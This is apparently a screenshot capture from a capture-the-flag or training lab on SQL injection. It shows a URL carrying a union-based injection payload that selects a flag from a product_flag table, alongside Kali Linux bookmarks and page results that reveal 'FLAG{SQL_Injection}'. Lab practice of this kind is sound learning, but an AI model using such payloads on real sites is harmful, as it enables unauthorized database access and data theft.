 wasdat.fi/search?product=' union SELECT flag FROM product_flag--
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GH
A03Injection Home
Products
Results: [(1,), (2,), (3,), (4,), (5,), (6,), (7,), ('FLAG{SQL_Injection}',)]